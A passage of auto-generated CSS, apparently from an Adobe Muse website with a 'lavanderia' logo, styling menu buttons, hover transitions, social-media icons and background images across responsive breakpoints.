top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:center;}#u434065-4{text-decoration:underline;}}@media (min-width: 720px), print{#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434105,#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434001_align_to_page{max-width:1401px;}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}.nosvg #u434049{background-image:url('../images/twitter_off_poster_u721229.png?crc=44905768');}.nosvg #u434049:hover,.nosvg #u434049.MuseLinkActive{background-image:url('../images/twitter_on_poster_u721237.png?crc=257115802');}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:left;}#u434065-4{text-decoration:underline;}#u434002{box-shadow:0px 0px 17px rgba(255,255,255,0.93),0px 0px 17px rgba(255,255,255,0.93);background:-webkit-gradient(linear, left center, right center, from(#FFFFFF),color-stop(100%, rgba(0,0,0,0.32)));background:-webkit-linear-gradient(left,#FFFFFF ,rgba(0,0,0,0.32) 100%);background:linear-gradient(to right,#FFFFFF ,rgba(0,0,0,0.32) 100%);filter:alpha(opacity=43) progid:DXImageTransform.Microsoft.gradient(startColorstr=#FFFFFFFF, endColorstr=#51000000, GradientType=1);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=43) progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#51000000', GradientType=1)";opacity:0.43;}#u434002::before{content:"";position:absolute;pointer-events:none;top:0px;left:0px;bottom:0px;right:0px;box-shadow:inset 3px 3px 4px rgba(255,255,255,0.75), inset -3px -3px 4px rgba(0,0,0,0.75);}#u711844{border-width:0px;border-color:transparent;background-color:#000000;}#u711853,#u700256,#u887631,#u434751,#u434736,#u434676,#u434681,#u434686,#u434741,#u434701,#u434696,#u434691,#u434746,#u434706,#u434711,#u434716{border-width:0px;border-color:transparent;background-color:transparent;}#u433999,#u433990,#u433995,#u433985,#u433978,#u433981,#u433969,#u433972,#u433964{background-color:transparent;}#u434101,#u434024,#u434021,#u434028,#u434010,#u434017,#u434033,#u434000,#u433991,#u433996,#u433986,#u433979,#u433982,#u433970,#u433973,#u433965{display:block;}#u433998-5,#u433992-5,#u433994-5,#u433987-5,#u433977-5,#u433983-5,#u433968-4,#u433974-5,#u433966-5{text-shadow:0px 0px 8px rgba(255,255,255,0.27),0px 0px 8px rgba(255,255,255,0.27);box-shadow:none;background-color:transparent;color:#00AEC2;text-align:center;font-family:open-sans, sans-serif;font-weight:600;}#u433998,#u433992,#u433994,#u433987,#u433977,#u433983,#u433968,#u433974,#u433966{color:#FFFFFF;}}@media (min-width: 718px) and (max-width: 719px){#u434096{background-color:#2B2B2D;}#u433955-4{letter-spacing:2px;color:#FFFFFF;font-size:31px;line-height:37px;font-family:open-sans, sans-serif;font-weight:300;}#u711848{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711848{background-color:#00A1FF;}#u711847{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711847{background-color:#00A1FF;}#u711846{-webkit-transition-duration:0.3s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease;transition-duration:0.3s;transition-delay:0s;transition-timing-function:ease;background-image:url("../images/blank.gif?crc=4208392903");background-color:#FFFFFF;}#buttonu711845:hover #u711846{background-color:#00A1FF;}#buttonu711849{background-repeat:no-repeat;background-position:center center;background-color:transparent;background-size:contain;}#buttonu711849:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenuprob.png?crc=294924595") no-repeat center center;background-size:contain;}#buttonu711849.ButtonSelected{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuCloseButton{border-width:0px;border-color:#000000;background:transparent url("../images/close_musemenupro.png?crc=481936843") no-repeat center center;background-size:contain;}.MenuContainer{border-width:0px;border-color:#000000;background-color:#F2F2F2;}#u711852-3{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#DEDEDE;color:#999999;font-size:1px;line-height:1px;font-family:Georgia, Palatino, Palatino Linotype, Times, Times New Roman, serif;}#u711852-3:hover{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}#u711852-3:active{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#F2F2F2;}.MenuTrigger,#u711852-3.AccordionPanelTabOpen{border-width:0px;border-color:#000000;background-color:transparent;}#u711852-3.AccordionPanelTabOpen p{visibility:hidden;font-size:1px;}#buttonu434011{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;border-width:0px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:#FFFFFF url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}#buttonu434011.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/abarna-logo_lavanderia.svg?crc=3901901853") no-repeat center center;background-size:contain;}.menubutton{border-width:3px;border-color:transparent;background-color:#FFFFFF;}.nosvg #buttonu434011,.nosvg #buttonu434011:hover,.nosvg #buttonu434011.ButtonSelected{background-image:url('../images/abarna-logo_lavanderia_poster_u736967.png?crc=3923943705');}#buttonu434012{-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434012:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu434012.ButtonSelected{-webkit-opacity:0.9999;-webkit-transition-duration:0s;-webkit-transition-delay:0s;transition-duration:0s;transition-delay:0s;background-color:#29ABE2;}#u434013-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012:hover #u434013-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434022:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434023{border-width:0px;}#buttonu434022:hover #u434023{border-radius:7px;}#buttonu434022.ButtonSelected #u434023{border-radius:0px;}#u434025-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434012.ButtonSelected #u434013-4 p,#buttonu434022:hover #u434025-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434018{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434018:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434105,#u711851,#u434020{background-color:transparent;}#buttonu434018:hover #u434020{background-color:#FFFFFF;border-radius:7px;}#u434019-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434018:hover #u434019-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434026{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434026:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434029-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434026:hover #u434029-4 p{color:#FFFFFF;visibility:inherit;}#u434027{background-color:transparent;}#buttonu434026:hover #u434027{background-color:#FFFFFF;border-radius:7px;}#buttonu434007{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434007:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434009{background-color:transparent;}#buttonu434007:hover #u434009{background-color:#FFFFFF;border-radius:7px;}#u434008-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434007:hover #u434008-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434014{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434014:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#u434015-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434014:hover #u434015-4 p{color:#FFFFFF;visibility:inherit;}#u434016{background-color:transparent;}#buttonu434014:hover #u434016{background-color:#FFFFFF;border-radius:7px;}#buttonu434030{-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");border-width:0px;}#buttonu434030:hover{-webkit-opacity:0.9999;-webkit-transition-duration:1s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:1s;transition-delay:0s;transition-timing-function:ease-out;background-color:#00AEC2;}#buttonu711845.ButtonSelected #u711848,#buttonu711845.ButtonSelected #u711847,#buttonu711845.ButtonSelected #u711846,#accordionu711850,#buttonu434022.ButtonSelected,#buttonu434018.ButtonSelected,#buttonu434026.ButtonSelected,#buttonu434007.ButtonSelected,#buttonu434014.ButtonSelected,#buttonu434030.ButtonSelected{background-color:#FFFFFF;}#u434032{background-color:transparent;}#buttonu434030:hover #u434032{background-color:#FFFFFF;border-radius:7px;}#buttonu434018.ButtonSelected #u434020,#buttonu434026.ButtonSelected #u434027,#buttonu434007.ButtonSelected #u434009,#buttonu434014.ButtonSelected #u434016,#buttonu434030.ButtonSelected #u434032{background-color:transparent;border-radius:0px;}#u434031-4{background-color:transparent;color:#3C3C3C;text-align:left;letter-spacing:1px;font-family:open-sans, sans-serif;font-weight:600;}#buttonu434030:hover #u434031-4 p{color:#FFFFFF;visibility:inherit;}#buttonu434022.ButtonSelected #u434025-4 p,#buttonu434018.ButtonSelected #u434019-4 p,#buttonu434026.ButtonSelected #u434029-4 p,#buttonu434007.ButtonSelected #u434008-4 p,#buttonu434014.ButtonSelected #u434015-4 p,#buttonu434030.ButtonSelected #u434031-4 p{color:#3C3C3C;visibility:inherit;}.AccordionPanelTab{cursor:pointer;}#u434001{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/test.jpg?crc=359574647") no-repeat center bottom;background-size:cover;}#u434001_align_to_page{max-width:719px;}#u434002{box-shadow:0px 0px 17px rgba(255,255,255,0.93),0px 0px 17px rgba(255,255,255,0.93);background:-webkit-gradient(linear, left center, right center, from(#FFFFFF),color-stop(100%, rgba(0,0,0,0.32)));background:-webkit-linear-gradient(left,#FFFFFF ,rgba(0,0,0,0.32) 100%);background:linear-gradient(to right,#FFFFFF ,rgba(0,0,0,0.32) 100%);filter:alpha(opacity=43) progid:DXImageTransform.Microsoft.gradient(startColorstr=#FFFFFFFF, endColorstr=#51000000, GradientType=1);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=43) progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#51000000', GradientType=1)";opacity:0.43;}#u434002::before{content:"";position:absolute;pointer-events:none;top:0px;left:0px;bottom:0px;right:0px;box-shadow:inset 3px 3px 4px rgba(255,255,255,0.75), inset -3px -3px 4px rgba(0,0,0,0.75);}#u433958-11{background-color:transparent;text-align:left;line-height:16px;}#u433958{color:#00AEC2;}#u434065-7{background-color:transparent;color:#FFFFFF;text-align:left;}#u434065-4{text-decoration:underline;}#u434039{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_off.svg?crc=307713483") no-repeat left top;background-size:contain;}#u434039:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}#u434039.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/google_on.svg?crc=3876071174") no-repeat left top;background-size:contain;}.nosvg #u434039{background-image:url('../images/google_off_poster_u721213.png?crc=3889782323');}.nosvg #u434039:hover,.nosvg #u434039.MuseLinkActive{background-image:url('../images/google_on_poster_u721221.png?crc=327853529');}#u434050{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_off.svg?crc=4013390677") no-repeat left top;background-size:contain;}#u434050:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on1.svg?crc=4246775251") no-repeat left top;background-size:contain;}#u434050.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/facebook_on.svg?crc=4283517889") no-repeat left top;background-size:contain;}.nosvg #u434050{background-image:url('../images/facebook_off_poster_u721205.png?crc=3766091776');}.nosvg #u434050:hover{background-image:url('../images/facebook_on1_poster_u721197.png?crc=4045249281');}.nosvg #u434050.MuseLinkActive{background-image:url('../images/facebook_on_poster_u725804.png?crc=3778704505');}#u434049{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_off.svg?crc=4030214679") no-repeat left top;background-size:contain;}#u434049:hover{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") no-repeat left top;background-size:contain;}#u434049.MuseLinkActive{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/twitter_on.svg?crc=430828883") 